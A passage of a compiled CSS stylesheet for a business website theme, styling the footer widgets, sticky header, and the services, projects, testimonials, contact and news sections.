  /*** services-widget ***/
  /*** twitter-feed-widget ***/
  /*** recent-post-widget ***/
  /*** copyright-info ***/
}

.site-footer .upper-footer {
  padding: 100px 0;
}

@media (max-width: 991px) {
  .site-footer .upper-footer {
    padding: 80px 0 35px;
  }
}

@media (max-width: 767px) {
  .site-footer .upper-footer {
    padding: 70px 0 30px;
  }
}

.site-footer .upper-footer ul {
  list-style: none;
}

.site-footer .upper-footer ul,
.site-footer .upper-footer li,
.site-footer .upper-footer p,
.site-footer .upper-footer a {
  color: #242c33;
}

@media (max-width: 991px) {
  .site-footer .upper-footer .row > .col {
    margin-bottom: 55px;
  }
}

@media (max-width: 767px) {
  .site-footer .upper-footer .row > .col {
    margin-bottom: 50px;
  }
}

.site-footer .widget > h3,
.site-footer .widget .footer-logo {
  font-size: 24px;
  font-size: cacl-rem-value(24);
  color: #242c33;
  text-transform: uppercase;
  margin: 0 0 2em;
  position: relative;
}

@media (max-width: 991px) {
  .site-footer .widget > h3,
  .site-footer .widget .footer-logo {
    font-size: 20px;
    font-size: cacl-rem-value(20);
  }
}

@media (max-width: 767px) {
  .site-footer .widget > h3,
  .site-footer .widget .footer-logo {
    font-size: 16px;
    font-size: cacl-rem-value(16);
  }
}

@media screen and (min-width: 1200px) {
  .site-footer .about-widget {
    padding-right: 20px;
  }
}

.site-footer .about-widget p {
  margin-top: -25px;
}

@media (max-width: 767px) {
  .site-footer .about-widget p {
    margin-top: 0;
  }
}

.site-footer .about-widget ul {
  overflow: hidden;
  margin-top: 45px;
}

@media (max-width: 991px) {
  .site-footer .about-widget ul {
    margin-top: 25px;
  }
}

.site-footer .about-widget ul li {
  float: left;
}

.site-footer .about-widget ul > li + li {
  margin-left: 20px;
}

@media (max-width: 991px) {
  .site-footer .about-widget ul > li + li {
    margin-left: 15px;
  }
}

.site-footer .about-widget ul a {
  font-size: 18px;
  font-size: 1.2rem;
}

@media (max-width: 991px) {
  .site-footer .about-widget ul a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.site-footer .about-widget ul a:hover {
  color: #ff5e14;
}

.site-footer .services-widget {
  overflow: hidden;
}

@media screen and (min-width: 1200px) {
  .site-footer .services-widget {
    padding-right: 45px;
  }
}

.site-footer .services-widget a {
  font-size: 16px;
  font-size: 1.06667rem;
}

@media (max-width: 767px) {
  .site-footer .services-widget a {
    font-size: 15px;
    font-size: 1rem;
  }
}

.site-footer .services-widget a:hover {
  color: #ff5e14;
}

.site-footer .services-widget i {
  display: inline-block;
  padding-right: 5px;
}

.site-footer .services-widget ul li + li {
  margin-top: 23px;
}

@media (max-width: 767px) {
  .site-footer .services-widget ul li + li {
    margin-top: 10px;
  }
}

.site-footer .twitter-feed-widget ul li + li {
  padding-top: 14px;
  margin-top: 14px;
  border-top: 1px solid #dcdcdc;
}

.site-footer .twitter-feed-widget p {
  color: #989fa7;
  padding-right: 25px;
}

.site-footer .twitter-feed-widget i {
  color: #198cfa;
  display: inline-block;
  padding-right: 5px;
}

.site-footer .twitter-feed-widget .info-box a {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #ff5e14;
}

@media (max-width: 991px) {
  .site-footer .twitter-feed-widget .info-box a {
    font-weight: normal;
  }
}

.site-footer .recent-post-widget ul > li + li {
  margin-top: 40px;
}

.site-footer .recent-post-widget li {
  padding-left: 88px;
  position: relative;
}

.site-footer .recent-post-widget .entry-media {
  position: absolute;
  left: 0;
  top: 0;
}

.site-footer .recent-post-widget .entry-details h4 {
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 500 !important;
  color: #242c33;
  line-height: 1.5em;
  font-weight: normal;
  margin: 0;
  position: relative;
  top: -5px;
}

@media (max-width: 1199px) {
  .site-footer .recent-post-widget .entry-details h4 {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.site-footer .recent-post-widget .entry-details h4 a {
  color: #242c33;
}

.site-footer .recent-post-widget .entry-details h4 a:hover {
  color: #ff5e14;
}

.site-footer .recent-post-widget .entry-details .date {
  font-size: 16px;
  font-size: 1.06667rem;
  color: #7a8595;
  font-weight: 500;
}

@media (max-width: 1199px) {
  .site-footer .recent-post-widget .entry-details .date {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.site-footer .copyright-info {
  padding: 13px 0;
  text-align: center;
  border-top: 1px solid #dcdcdc;
}

.site-footer .copyright-info p {
  color: #989fa7;
  margin: 0;
}

@media (max-width: 767px) {
  .site-footer .copyright-info p {
    font-size: 13px;
    font-size: cacl-rem-value(13);
  }
}

.site-footer .copyright-info a {
  color: #989fa7;
}

.site-footer .copyright-info a:hover {
  color: #ff5e14;
}

.sticky-header {
  width: 100%;
  position: fixed;
  left: 0;
  top: -200px;
  z-index: 9999;
  opacity: 0;
  -webkit-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -o-transition: all 0.7s;
  -ms-transition: all 0.7s;
  transition: all 0.7s;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.sticky-on {
  opacity: 1;
  top: 0;
}

.header-style-2 .sticky-header, .header-style-3 .sticky-header {
  background: #0d1e2d;
}

.header-style-3 .sticky-header {
  background: #fff;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

/**** style for box layout ***/
@media screen and (min-width: 1200px) {
  .box-layout .sticky-header {
    width: 1250px !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

/*--------------------------------------------------------------
#0.6	cta-section
--------------------------------------------------------------*/
.cta-section, .cta-section-s2 {
  background: url("../images/cta-bg.jpg") center center/cover no-repeat local;
  padding: 55px 0;
  position: relative;
}

@media (max-width: 991px) {
  .cta-section, .cta-section-s2 {
    text-align: center;
  }
}

.cta-section:before, .cta-section-s2:before {
  content: "";
  background-color: rgba(255, 255, 255, 0.9);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.cta-section .cta-text, .cta-section-s2 .cta-text {
  position: relative;
}

@media screen and (min-width: 992px) {
  .cta-section .cta-text .theme-btn-s2, .cta-section-s2 .cta-text .theme-btn-s2, .cta-section .cta-text .theme-btn-s3, .cta-section-s2 .cta-text .theme-btn-s3, .cta-section .cta-text .theme-btn-s4, .cta-section-s2 .cta-text .theme-btn-s4 {
    position: absolute;
    right: 0;
    top: 0;
  }
}

.cta-section h3, .cta-section-s2 h3 {
  font-size: 30px;
  font-size: 2rem;
  font-weight: 500;
  color: #242c33;
  margin: 0;
}

@media screen and (min-width: 992px) {
  .cta-section h3, .cta-section-s2 h3 {
    padding-right: 200px;
  }
}

@media (max-width: 1199px) {
  .cta-section h3, .cta-section-s2 h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 991px) {
  .cta-section h3, .cta-section-s2 h3 {
    font-size: 22px;
    font-size: 1.46667rem;
    margin-bottom: 1em;
  }
}

@media (max-width: 767px) {
  .cta-section h3, .cta-section-s2 h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

/*--------------------------------------------------------------
#0.7	services-section
--------------------------------------------------------------*/
.services-section {
  background-color: #edf5f8;
  padding-bottom: 90px;
}

@media (max-width: 991px) {
  .services-section {
    padding-bottom: 80px;
  }
}

@media (max-width: 767px) {
  .services-section {
    padding-bottom: 70px;
  }
}

.services-section .services-grids .grid {
  background-color: #fff;
  padding: 10px;
  border-radius: 3px;
}

.services-section .grid .img-overlay {
  position: relative;
  overflow: hidden;
}

.services-section .grid .overlay {
  background-color: rgba(255, 94, 20, 0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: calc(100% - 5px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.services-section .grid:hover .overlay {
  top: 0;
}

.services-section .grid .overlay a {
  background-color: #fff;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 24px;
  font-size: 1.6rem;
  color: #ff5e14;
  text-align: center;
  border-radius: 5px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 767px) {
  .services-section .grid .overlay a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    font-size: 1.33333rem;
    border-radius: 3px;
  }
}

.services-section .grid .details {
  padding: 23px 28px 15px;
}

@media (max-width: 1199px) {
  .services-section .grid .details {
    padding: 23px 15px 15px;
  }
}

@media (max-width: 767px) {
  .services-section .grid .details {
    padding: 23px 5px 15px;
  }
}

.services-section .grid .details h3 {
  font-size: 26px;
  font-size: 1.73333rem;
  font-weight: 500;
  color: #242c33;
  margin: 0 0 0.35em;
}

@media (max-width: 1199px) {
  .services-section .grid .details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .services-section .grid .details h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.services-section .grid .details p {
  margin-bottom: 1.7em;
}

.services-section .grid .read-more {
  padding-top: 17px;
  border-top: 1px solid #efefef;
}

.services-section .grid .read-more a {
  font-family: "Heebo", sans-serif;
  font-weight: 500;
  color: #242c33;
}

.services-section .grid .read-more a:hover {
  color: #ff5e14;
}

.services-section .view-all-services {
  font-family: "Heebo", sans-serif;
  max-width: 280px;
  position: relative;
  z-index: 10;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 500;
  color: #7a8595;
  margin: 0;
}

@media (max-width: 1199px) {
  .services-section .view-all-services {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 991px) {
  .services-section .view-all-services {
    font-size: 15px;
    font-size: 1rem;
    margin: 0;
  }
}

@media (max-width: 767px) {
  .services-section .view-all-services {
    text-align: center;
    margin: 55px auto 0;
  }
}

.services-section .view-all-services a {
  color: #ff5e14;
}

.services-section .owl-controls {
  position: relative;
  margin-top: 65px;
}

@media (max-width: 767px) {
  .services-section .owl-controls {
    margin-top: 55px;
  }
}

.services-section .owl-controls .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  background: #ff5e14;
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px transparent;
  box-shadow: 0 0 0 2px transparent;
}

.services-section .owl-controls .owl-dots .active span {
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px #ff5e14;
  box-shadow: 0 0 0 2px #ff5e14;
}

.services-section .owl-controls .owl-nav {
  position: absolute;
  right: 0;
  top: -15px;
}

@media (max-width: 767px) {
  .services-section .owl-controls .owl-nav {
    width: 100%;
    top: -10px;
  }
}

.services-section .owl-controls .owl-nav .owl-prev,
.services-section .owl-controls .owl-nav .owl-next {
  background: #fff;
  width: 34px;
  height: 34px;
  line-height: 30px;
  color: #242c33;
  border-radius: 0;
}

@media (max-width: 767px) {
  .services-section .owl-controls .owl-nav .owl-prev,
  .services-section .owl-controls .owl-nav .owl-next {
    width: 30px;
    height: 30px;
    line-height: 27px;
    font-size: 12px;
    font-size: 0.8rem;
  }
}

.services-section .owl-controls .owl-nav .owl-prev:hover,
.services-section .owl-controls .owl-nav .owl-next:hover {
  background: #ff5e14;
  color: #fff;
}

/*--------------------------------------------------------------
#0.8	about-section
--------------------------------------------------------------*/
.about-section {
  background: url("../images/about-section-bg.jpg") center center/cover no-repeat local;
}

.about-section .content {
  overflow: hidden;
  position: relative;
}

.about-section .left-col {
  background-color: rgba(255, 94, 20, 0.9);
  width: calc(50% + 90px);
  float: left;
  padding: 125px 0 115px;
  overflow: hidden;
}

@media (max-width: 991px) {
  .about-section .left-col {
    width: 100%;
    float: none;
    padding: 80px 0 75px;
  }
}

.about-section .right-col {
  width: calc(50% - 90px);
  height: 100%;
  float: left;
  padding: 125px 0;
  position: absolute;
  top: 0;
  right: 0;
}

@media (max-width: 991px) {
  .about-section .right-col {
    width: 100%;
    float: none;
    position: relative;
    height: auto;
  }
}

@media (max-width: 767px) {
  .about-section .right-col {
    padding: 90px 0;
  }
}

.about-section .left-col .inner {
  max-width: 670px;
  float: right;
  margin-left: auto;
  padding-right: 75px;
}

@media (max-width: 1199px) {
  .about-section .left-col .inner {
    max-width: 560px;
  }
}

@media (max-width: 991px) {
  .about-section .left-col .inner {
    max-width: 750px;
    float: none;
    margin: auto;
    padding: 0 15px;
  }
}

.about-section .left-col h3 {
  font-size: 36px;
  font-size: 2.4rem;
  line-height: 1.22em;
  color: #fff;
  margin: -0.13em 0 0.8em;
  padding-right: 100px;
}

@media (max-width: 1199px) {
  .about-section .left-col h3 {
    padding-right: 0;
  }
}

@media (max-width: 991px) {
  .about-section .left-col h3 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .about-section .left-col h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.about-section .left-col p {
  color: #fff;
  margin-bottom: 3em;
}

.about-section .social span {
  font-family: "Heebo", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .about-section .social span {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.about-section .social ul {
  overflow: hidden;
  margin-top: 10px;
}

.about-section .social ul li {
  float: left;
}

.about-section .social ul > li + li {
  margin-left: 20px;
}

@media (max-width: 991px) {
  .about-section .social ul > li + li {
    margin-left: 10px;
  }
}

.about-section .social ul a {
  font-size: 36px;
  font-size: 2.4pxrem;
  color: #fff;
}

@media (max-width: 991px) {
  .about-section .social ul a {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.about-section .right-col .video-holder {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.about-section .right-col .video-holder a {
  font-family: "Heebo", sans-serif;
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 500;
  color: #fff;
}

@media (max-width: 767px) {
  .about-section .right-col .video-holder a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.about-section .right-col .video-holder i {
  background-color: #ff5e14;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 10px;
  font-size: 0.66667rem;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  margin-right: 10px;
}

/*--------------------------------------------------------------
#0.9	projects-section
--------------------------------------------------------------*/
.projects-section, .projects-section-s2 {
  padding-bottom: 90px;
}

@media (max-width: 991px) {
  .projects-section, .projects-section-s2 {
    padding-bottom: 80px;
  }
}

@media (max-width: 767px) {
  .projects-section, .projects-section-s2 {
    padding-bottom: 70px;
  }
}

.projects-section .container-fluid, .projects-section-s2 .container-fluid {
  padding: 0 0 0 10px;
}

.projects-section .gallery-filters, .projects-section-s2 .gallery-filters {
  text-align: center;
}

.projects-section .gallery-filters ul, .projects-section-s2 .gallery-filters ul {
  display: inline-block;
  overflow: hidden;
  margin-bottom: 35px;
}

@media (max-width: 600px) {
  .projects-section .gallery-filters ul, .projects-section-s2 .gallery-filters ul {
    margin-bottom: 25px;
  }
}

.projects-section .gallery-filters li, .projects-section-s2 .gallery-filters li {
  float: left;
}

@media (max-width: 600px) {
  .projects-section .gallery-filters li, .projects-section-s2 .gallery-filters li {
    float: none;
    margin-bottom: 5px;
  }
}

.projects-section .gallery-filters ul > li + li, .projects-section-s2 .gallery-filters ul > li + li {
  margin-left: 60px;
}

@media (max-width: 1199px) {
  .projects-section .gallery-filters ul > li + li, .projects-section-s2 .gallery-filters ul > li + li {
    margin-left: 40px;
  }
}

@media (max-width: 991px) {
  .projects-section .gallery-filters ul > li + li, .projects-section-s2 .gallery-filters ul > li + li {
    margin-left: 25px;
  }
}

@media (max-width: 600px) {
  .projects-section .gallery-filters ul > li + li, .projects-section-s2 .gallery-filters ul > li + li {
    margin-left: 0;
  }
}

.projects-section .gallery-filters a, .projects-section-s2 .gallery-filters a {
  font-family: "Heebo", sans-serif;
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: bold;
  color: #ff5e14;
}

@media (max-width: 1199px) {
  .projects-section .gallery-filters a, .projects-section-s2 .gallery-filters a {
    font-size: 20px;
    font-size: 1.33333rem;
    font-weight: 500;
  }
}

@media (max-width: 991px) {
  .projects-section .gallery-filters a, .projects-section-s2 .gallery-filters a {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

@media (max-width: 767px) {
  .projects-section .gallery-filters a, .projects-section-s2 .gallery-filters a {
    font-size: 15px;
    font-size: 1rem;
  }
}

.projects-section .gallery-filters ul li a.current, .projects-section-s2 .gallery-filters ul li a.current {
  text-decoration: underline;
}

.projects-section .gallery-container .box, .projects-section-s2 .gallery-container .box {
  width: 25%;
  float: left;
  padding: 0 10px 10px 0;
  position: relative;
}

@media (max-width: 991px) {
  .projects-section .gallery-container .box, .projects-section-s2 .gallery-container .box {
    width: 33.33%;
  }
}

@media (max-width: 767px) {
  .projects-section .gallery-container .box, .projects-section-s2 .gallery-container .box {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .projects-section .gallery-container .box, .projects-section-s2 .gallery-container .box {
    width: 100%;
    float: none;
  }
  .projects-section .gallery-container .box img, .projects-section-s2 .gallery-container .box img {
    width: 100%;
  }
}

.projects-section .box .details, .projects-section-s2 .box .details {
  background-color: #0d1e2d;
  width: calc(100% - 40px);
  height: calc(100% - 40px);
  position: absolute;
  left: 15px;
  top: 15px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.projects-section .box:hover .details, .projects-section-s2 .box:hover .details {
  visibility: visible;
  opacity: 1;
}

.projects-section .details .info, .projects-section-s2 .details .info {
  width: 100%;
  padding: 15px 10px;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.projects-section .info .cat, .projects-section-s2 .info .cat {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #ff5e14;
}

@media (max-width: 767px) {
  .projects-section .info .cat, .projects-section-s2 .info .cat {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.projects-section .info h3, .projects-section-s2 .info h3 {
  font-size: 24px;
  font-size: 1.6rem;
  margin: 0.4em 0 0;
}

@media (max-width: 1199px) {
  .projects-section .info h3, .projects-section-s2 .info h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 991px) {
  .projects-section .info h3, .projects-section-s2 .info h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

@media (max-width: 767px) {
  .projects-section .info h3, .projects-section-s2 .info h3 {
    font-size: 15px;
    font-size: 1rem;
  }
}

.projects-section .info h3 a, .projects-section-s2 .info h3 a {
  color: #fff;
}

.projects-section .info h3 a:hover, .projects-section-s2 .info h3 a:hover {
  color: #ff5e14;
}

/*--------------------------------------------------------------
#1.0	testimonials-section
--------------------------------------------------------------*/
.testimonials-section, .testimonials-section-s2 {
  padding-bottom: 125px;
}

@media (max-width: 1199px) {
  .testimonials-section, .testimonials-section-s2 {
    padding-bottom: 100px;
  }
}

@media (max-width: 991px) {
  .testimonials-section, .testimonials-section-s2 {
    padding-bottom: 90px;
  }
}

@media (max-width: 767px) {
  .testimonials-section, .testimonials-section-s2 {
    padding-bottom: 90px;
  }
}

.testimonials-section .testimonials-grids img, .testimonials-section-s2 .testimonials-grids img {
  width: auto;
}

.testimonials-section .testimonials-grids, .testimonials-section-s2 .testimonials-grids {
  positition: relative;
  margin-left: -45px;
}

@media (max-width: 1199px) {
  .testimonials-section .testimonials-grids, .testimonials-section-s2 .testimonials-grids {
    margin-left: 0;
  }
}

@media (max-width: 991px) {
  .testimonials-section .testimonials-grids, .testimonials-section-s2 .testimonials-grids {
    margin-top: 40px;
  }
}

@media (max-width: 767px) {
  .testimonials-section .testimonials-grids, .testimonials-section-s2 .testimonials-grids {
    margin-top: 30px;
  }
}

.testimonials-section .testimonials-grids:before, .testimonials-section-s2 .testimonials-grids:before {
  content: "";
  background: url("../images/testimonials/client-pic-bg.jpg") center center/cover no-repeat local;
  width: 300px;
  height: 310px;
  position: absolute;
  left: -45px;
  bottom: -45px;
}

@media (max-width: 1199px) {
  .testimonials-section .testimonials-grids:before, .testimonials-section-s2 .testimonials-grids:before {
    display: none;
  }
}

.testimonials-section .testimonials-grids .grid, .testimonials-section-s2 .testimonials-grids .grid {
  overflow: hidden;
}

.testimonials-section .grid .img-holder, .testimonials-section-s2 .grid .img-holder {
  width: 295px;
  float: left;
}

@media (max-width: 767px) {
  .testimonials-section .grid .img-holder, .testimonials-section-s2 .grid .img-holder {
    width: 100%;
    float: none;
  }
}

.testimonials-section .grid .img-holder img, .testimonials-section-s2 .grid .img-holder img {
  border: 10px solid #fff;
  -webkit-box-shadow: 0 0 10px rgba(171, 171, 171, 0.3);
  box-shadow: 0 0 10px rgba(171, 171, 171, 0.3);
  margin: 10px;
}

@media (max-width: 991px) {
  .testimonials-section .grid .img-holder img, .testimonials-section-s2 .grid .img-holder img {
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 10px solid #f1f1f1;
  }
}

.testimonials-section .grid .details, .testimonials-section-s2 .grid .details {
  width: calc(100% - 295px);
  float: right;
  padding: 40px 0 0 45px;
}

@media (max-width: 991px) {
  .testimonials-section .grid .details, .testimonials-section-s2 .grid .details {
    padding: 0 0 0 45px;
  }
}

@media (max-width: 767px) {
  .testimonials-section .grid .details, .testimonials-section-s2 .grid .details {
    width: 100%;
    float: none;
    padding: 35px 0 0;
  }
}

.testimonials-section .grid .details h3, .testimonials-section-s2 .grid .details h3 {
  font-size: 24px;
  font-size: 1.6rem;
  color: #242c33;
  margin: 0 0 6px;
  line-height: 1.3em;
}

@media (max-width: 991px) {
  .testimonials-section .grid .details h3, .testimonials-section-s2 .grid .details h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .testimonials-section .grid .details h3, .testimonials-section-s2 .grid .details h3 {
    font-size: 17px;
    font-size: 1.13333rem;
  }
}

.testimonials-section .details .client-info, .testimonials-section-s2 .details .client-info {
  font-family: "Heebo", sans-serif;
  font-size: 16px;
  font-size: 1.06667rem;
  font-weight: 500;
  color: #74787d;
  display: block;
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  .testimonials-section .details .client-info, .testimonials-section-s2 .details .client-info {
    font-size: 15px;
    font-size: 1rem;
  }
}

.testimonials-section .details p, .testimonials-section-s2 .details p {
  margin-bottom: 1.5em;
}

.testimonials-section .rating i, .testimonials-section-s2 .rating i {
  color: #ff5e14;
}

.testimonials-section .owl-controls, .testimonials-section-s2 .owl-controls {
  position: relative;
  margin-top: 0;
}

@media (max-width: 991px) {
  .testimonials-section .owl-controls, .testimonials-section-s2 .owl-controls {
    margin-top: 45px;
  }
}

@media (max-width: 767px) {
  .testimonials-section .owl-controls, .testimonials-section-s2 .owl-controls {
    text-align: left;
    margin-left: -5px;
  }
}

.testimonials-section .owl-controls .owl-dots, .testimonials-section-s2 .owl-controls .owl-dots {
  width: 720px;
}

@media (max-width: 991px) {
  .testimonials-section .owl-controls .owl-dots, .testimonials-section-s2 .owl-controls .owl-dots {
    width: 100%;
    text-align: left;
  }
}

@media (max-width: 767px) {
  .testimonials-section .owl-controls .owl-dots, .testimonials-section-s2 .owl-controls .owl-dots {
    display: none !important;
  }
}

.testimonials-section .owl-controls .owl-dots .owl-dot span, .testimonials-section-s2 .owl-controls .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  background: #c6c7c9;
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px transparent;
  box-shadow: 0 0 0 2px transparent;
}

.testimonials-section .owl-controls .owl-dots .active span, .testimonials-section-s2 .owl-controls .owl-dots .active span {
  background: #ff5e14;
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px #ff5e14;
  box-shadow: 0 0 0 2px #ff5e14;
}

.testimonials-section .owl-controls .owl-nav, .testimonials-section-s2 .owl-controls .owl-nav {
  position: absolute;
  right: 0;
  top: -10px;
}

@media (max-width: 767px) {
  .testimonials-section .owl-controls .owl-nav, .testimonials-section-s2 .owl-controls .owl-nav {
    width: 100%;
    top: -10px;
  }
}

.testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-section-s2 .owl-controls .owl-nav .owl-prev,
.testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-section-s2 .owl-controls .owl-nav .owl-next {
  background: #f3f4f7;
  width: 34px;
  height: 34px;
  line-height: 30px;
  text-align: center;
  color: #242c33;
  border-radius: 0;
}

@media (max-width: 767px) {
  .testimonials-section .owl-controls .owl-nav .owl-prev, .testimonials-section-s2 .owl-controls .owl-nav .owl-prev,
  .testimonials-section .owl-controls .owl-nav .owl-next, .testimonials-section-s2 .owl-controls .owl-nav .owl-next {
    width: 30px;
    height: 30px;
    line-height: 26px;
    font-size: 12px;
    font-size: 0.8rem;
  }
}

.testimonials-section .owl-controls .owl-nav .owl-prev:hover, .testimonials-section-s2 .owl-controls .owl-nav .owl-prev:hover,
.testimonials-section .owl-controls .owl-nav .owl-next:hover, .testimonials-section-s2 .owl-controls .owl-nav .owl-next:hover {
  background: #dadada;
  color: #ff5e14;
}

/*--------------------------------------------------------------
#1.1	partners-section
--------------------------------------------------------------*/
.partners-section {
  padding-bottom: 70px;
}

@media (max-width: 991px) {
  .partners-section {
    padding: 50px 0;
    border-top: 1px solid #e0e0e0;
  }
}

@media (max-width: 767px) {
  .partners-section {
    padding: 30px 0;
  }
}

.partners-section .partners-slider .grid img {
  width: auto;
}

/*--------------------------------------------------------------
#1.2	contact-section
--------------------------------------------------------------*/
.contact-section {
  background: url("../images/contact-section-bg.jpg") center center/cover no-repeat local;
  position: relative;
  padding-bottom: 85px;
  overflow: hidden;
}

@media (max-width: 991px) {
  .contact-section {
    padding-bottom: 75px;
  }
}

@media (max-width: 767px) {
  .contact-section {
    padding-bottom: 65px;
  }
}

.contact-section:before {
  content: "";
  background-color: rgba(36, 44, 51, 0.8);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.contact-section .title-text p {
  color: #aaa;
}

.contact-section .contact-form {
  padding-top: 20px;
}

.contact-section .contact-form label {
  font-family: "Heebo", sans-serif;
  font-size: 14px;
  font-size: 0.93333rem;
  font-weight: bold;
  display: block;
  color: #ff5e14;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .contact-section .contact-form label {
    font-size: 11px;
    font-size: 0.73333rem;
  }
}

.contact-section .contact-form input,
.contact-section .contact-form select {
  background-color: #fff;
  height: 38px;
  border: 0;
  border-radius: 5px;
}

@media (max-width: 767px) {
  .contact-section .contact-form input,
  .contact-section .contact-form select {
    height: 34px;
  }
}

.contact-section .contact-form select {
  background-image: url(../images/select-icon.png);
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) center;
  display: inline-block;
}

.contact-section .contact-form form {
  overflow: hidden;
  margin: 0 -12px;
}

.contact-section .contact-form form > div {
  width: 50%;
  float: left;
  padding: 0 12px;
  margin-bottom: 40px;
}

@media (max-width: 450px) {
  .contact-section .contact-form form > div {
    width: 100%;
    float: none;
  }
}

.contact-section .contact-form form .submit-btn-wrap {
  width: 100%;
  float: none;
  clear: both;
  margin-bottom: 0;
}

.contact-section .contact-form .submit-btn-wrap input {
  background-color: #ff5e14;
  width: 100%;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.contact-section .contact-form .submit-btn-wrap input:hover {
  background-color: #ea4a00;
}

.contact-section .contact-form form .error-handling-messages {
  width: 100%;
  margin-bottom: 0;
}

.contact-section .contact-man {
  position: absolute;
  right: 60px;
  bottom: -50px;
}

@media (max-width: 1550px) {
  .contact-section .contact-man {
    display: none;
  }
}

/*--------------------------------------------------------------
#1.3	news-section
--------------------------------------------------------------*/
.news-section, .news-section-s2, .news-section-s3 {
  padding-bottom: 70px;
}

@media (max-width: 991px) {
  .news-section, .news-section-s2, .news-section-s3 {
    padding-bottom: 60px;
  }
}

@media (max-width: 767px) {
  .news-section, .news-section-s2, .news-section-s3 {
    padding-bottom: 50px;
  }
}

.news-section .all-news-link, .news-section-s2 .all-news-link, .news-section-s3 .all-news-link {
  text-align: right;
}

@media (max-width: 991px) {
  .news-section .all-news-link, .news-section-s2 .all-news-link, .news-section-s3 .all-news-link {
    text-align: left;
    margin-top: 20px;
  }
}

.news-section .news-grids, .news-section-s2 .news-grids, .news-section-s3 .news-grids {
  overflow: hidden;
  margin: 20px -15px 0;
}

@media (max-width: 991px) {
  .news-section .news-grids, .news-section-s2 .news-grids, .news-section-s3 .news-grids {
    margin: 50px -15px 0;
  }
}

.news-section .news-grids .grid, .news-section-s2 .news-grids .grid, .news-section-s3 .news-grids .grid {
  width: calc(33.33% - 30px);
  margin: 0 15px 30px;
  float: left;
}

@media (max-width: 991px) {
  .news-section .news-grids .grid, .news-section-s2 .news-grids .grid, .news-section-s3 .news-grids .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 600px) {
  .news-section .news-grids .grid, .news-section-s2 .news-grids .grid, .news-section-s3 .news-grids .grid {
